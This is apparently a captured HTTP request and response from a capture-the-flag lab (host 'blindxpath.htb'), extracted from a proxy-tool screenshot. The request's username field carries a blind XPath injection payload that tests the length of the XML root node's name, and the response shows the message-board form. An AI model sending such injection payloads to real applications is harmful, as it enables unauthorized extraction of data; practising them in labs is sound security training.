 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: blindxpath.htb
3 Content-Length: 75
4 Content-Type: application/x-www-form-urlencoded
5
6 username=invalid'+or+string-length(name(/*[1]))=1+and+'1'='1&msg=HelloWorld
Response
Pretty Raw Hex Render
\n
XML-based Message Board
</h1>
</center>
<br>
15
16
17 <form id="msform" action="/index.php" method="POST" >
18 <h2 class="fs-title">
Message one of our users anonymously
</h2>
19 <input id="input" type="text" name="username" placeholder="Username"/>
<br>
20 <input id="input" type="textarea" name="msg" placeholder="Message"/>
<br>
21 <input type="submit" class="next action-button" />
22 </form>
23
24 <script>
alert("User does not exist!");
</script>
hide